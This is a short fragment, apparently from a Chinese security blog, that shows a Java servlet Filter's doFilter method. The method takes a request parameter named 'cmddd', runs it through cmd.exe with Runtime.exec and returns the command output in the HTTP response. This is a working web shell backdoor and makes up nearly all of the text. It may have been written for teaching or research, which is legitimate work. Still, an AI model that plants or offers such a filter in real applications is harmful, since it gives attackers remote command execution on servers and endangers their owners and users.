 21
22 public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws java.io.IOException, ServletException {
23
24 System.out.println("hhhhhhhhhhhh");
25 String cmd = request.getParameter( s: "cmddd");
26 if (cmd != null){
27 String[] cmds = new String[]{"cmd.exe", "/c",  cmd};
28 InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
29 Scanner s = new Scanner(in).useDelimiter("\\a");
30 String output = "";
31 while (s.hasNext()){
32 output += s.next();
33 }
34 response.getWriter().write(output);
35 }
36
宽字节安全